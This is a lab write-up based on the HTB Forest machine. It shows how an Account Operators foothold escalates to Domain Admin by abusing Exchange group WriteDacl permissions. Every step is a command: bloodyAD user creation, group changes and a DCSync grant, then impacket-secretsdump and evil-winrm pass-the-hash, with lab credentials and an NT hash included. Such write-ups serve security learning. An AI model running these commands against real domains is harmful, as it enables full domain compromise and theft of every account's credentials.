From Account Operators and Exchange Windows Permissions / Exchange Truster Subsystem groups to Domain Admin
Abusing the excessive permissions of the Exchange Windows Permissions / Exchange Truster Subsystem groups to grant DCSync.
Summary
This post shows how to abuse the excessive permissions of the Exchange Windows Permissions / Exchange Truster Subsystem groups to grant DCSync permissions to an account created with a compromised user in the Account Operators group.
Base on the HTB Forest Machine.
Attack Path

Example attack path from our compromised account to the domain controller from BloodHound.
Key elements of the attack
- In this example we already own/control the
svc-alfrescodomain account. - We will use the capabilities of the
Account Operatorsgroup to create domain users and manage domain groups. - We will create a new user and add it to the
Exchange Windows Permissionsgroup by taking advantage of theGenericAllpermission. - Using the
WriteDaclpermission of theExchange Windows Permissions, we will grant our new userDCSyncpermissions to compromise the domain controller. - Perform a
DCSyncattack to the domain controller withimpacket-secretsdump.
Steps
We will use bloodyAD to perform create a user, modify a group and permissions.

1.- Create a new domain user:
1
bloodyAD --host 10.129.95.210 -d HTB -u svc-alfresco -p s3rvice add user 'evil' 'EvilMachine1!'
2.- Add the user to the Exchange group:
1
bloodyAD --host 10.129.95.210 -d HTB -u svc-alfresco -p s3rvice add groupMember "Exchange Trusted Subsystem" 'evil'
Note for this example:
(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)

3.- Grant DCSync permissions to the new user:
1
bloodyAD --host 10.129.95.210 -d HTB -u evil -p 'EvilMachine1!' add dcsync evil

4.- Perform a DCSync attack to obtain all the credentials from the domain controller:
1
impacket-secretsdump HTB/evil:'EvilMachine1!'@10.129.95.210

5.- Finally, we can use the NTHash to log in as the administrator using the Windows Remote Management (WinRM) service:
1
evil-winrm -i 10.129.95.210 -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
References
- https://www.hackthebox.com/machines/forest
- https://specterops.io/blog/2024/03/20/pwned-by-the-mail-carrier/
- https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups#account-operators